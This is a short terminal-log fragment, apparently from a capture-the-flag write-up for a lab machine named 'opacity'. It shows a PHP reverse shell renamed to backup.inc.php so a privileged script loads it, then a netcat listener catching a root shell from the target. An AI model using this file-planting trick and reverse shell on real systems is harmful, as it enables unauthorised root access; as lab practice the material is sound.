 sysadmin@opacity:~/scripts/lib$ mv thmshell.php backup.inc.php
sysadmin@opacity:~/scripts/lib$
┌─[sirius@ParrotOS]─[~]
└──╼ $ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.18.0.188] from (UNKNOWN) [10.10.210.15] 55954
Linux opacity 5.4.0-139-generic #156-Ubuntu SMP Fri Jan 20 17:27:18 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
 22:16:01 up 52 min,  1 user,  load average: 0.06, 0.03, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
sysadmin pts/1    10.18.0.188      22:01   56.00s  0.08s  0.08s -bash
uid=0(root) gid=0(root) groups=0(root)
/bin/sh: 0: can't access tty; job control turned off
#
Hack The Box